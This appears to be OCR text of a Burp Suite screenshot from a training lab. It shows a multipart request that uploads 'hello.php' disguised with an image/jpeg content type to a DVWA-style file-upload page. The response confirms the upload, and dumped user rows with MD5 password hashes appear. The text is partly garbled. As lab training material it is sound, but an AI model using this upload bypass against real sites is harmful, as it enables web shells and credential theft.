 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://www.test.test ?
Request
Raw Params Headers Hex
boundary=---------------------------263921901729036
Content-Length: 642
-----------------------------263921901729036
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------263921901729036
Content-Disposition: form-data; name="uploaded";
filename="hello.php"
Content-Type: image/jpeg
<br>\xe7\x94\xa8\xe6\x88\xb7\xe8\xb4\xa6\xe5\x8f\xb7\xef\xbc\x9a
1|admin|21232f297a57a5a743894a0e4a801fc3
1|admin|21232f297a57a5a743894a0e4a801fc3
2|safe|827ccb0eea8a706c4c34a16891f84e7b
3|test|098f6bcd4621d373cade4e832627b4f6
-----------------------------263921901729036
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Vulnerability: Fi
Choose an image to upload:
Browse
Upload
../../hackable/uploads/hello.php succesfully uploaded!
Done
春秋 学院
5,153 bytes | 16 millis
开始 Vulnerabili... Burp Suite ... 3 记事本 2 Windows ... 0:21